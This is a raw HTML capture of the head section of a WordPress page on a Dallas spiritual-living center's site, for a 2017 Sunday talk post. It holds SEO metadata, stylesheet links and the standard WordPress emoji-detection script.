

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/spiritual-motivated-social-engagement/
body_size: 23491
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spiritual Motivated Social Engagement - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/spiritual-motivated-social-engagement/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spiritual Motivated Social Engagement - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="How can the Science of Mind be applied towards practical day to day use? Rev Dr Petra guides us in conversation today as she breaks down not only the core [&hellip;]" />
	<meta property="og:url" content="https://csldallas.org/spiritual-motivated-social-engagement/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:published_time" content="2017-09-24T16:55:58+00:00" />
	<meta property="article:modified_time" content="2019-07-03T16:56:57+00:00" />
	<meta property="og:image" content="https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1" />
	<meta property="og:image:width" content="629" />
	<meta property="og:image:height" content="434" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ryan Brown" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@csldallas" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ryan Brown" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://csldallas.org/spiritual-motivated-social-engagement/#article","isPartOf":{"@id":"https://csldallas.org/spiritual-motivated-social-engagement/"},"author":{"name":"Ryan Brown","@id":"https://csldallas.org/#/schema/person/98101344f616eeadb3ec3c3cdf078124"},"headline":"Spiritual Motivated Social Engagement","datePublished":"2017-09-24T16:55:58+00:00","dateModified":"2019-07-03T16:56:57+00:00","mainEntityOfPage":{"@id":"https://csldallas.org/spiritual-motivated-social-engagement/"},"wordCount":66,"publisher":{"@id":"https://csldallas.org/#organization"},"image":{"@id":"https://csldallas.org/spiritual-motivated-social-engagement/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png","articleSection":["Sunday Talks"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://csldallas.org/spiritual-motivated-social-engagement/","url":"https://csldallas.org/spiritual-motivated-social-engagement/","name":"Spiritual Motivated Social Engagement - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/spiritual-motivated-social-engagement/#primaryimage"},"image":{"@id":"https://csldallas.org/spiritual-motivated-social-engagement/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png","datePublished":"2017-09-24T16:55:58+00:00","dateModified":"2019-07-03T16:56:57+00:00","breadcrumb":{"@id":"https://csldallas.org/spiritual-motivated-social-engagement/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/spiritual-motivated-social-engagement/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/spiritual-motivated-social-engagement/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png","contentUrl":"https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png","width":629,"height":434},{"@type":"BreadcrumbList","@id":"https://csldallas.org/spiritual-motivated-social-engagement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://csldallas.org/blog/"},{"@type":"ListItem","position":3,"name":"Spiritual Motivated Social Engagement"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Person","@id":"https://csldallas.org/#/schema/person/98101344f616eeadb3ec3c3cdf078124","name":"Ryan Brown","url":"https://csldallas.org/author/ryan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
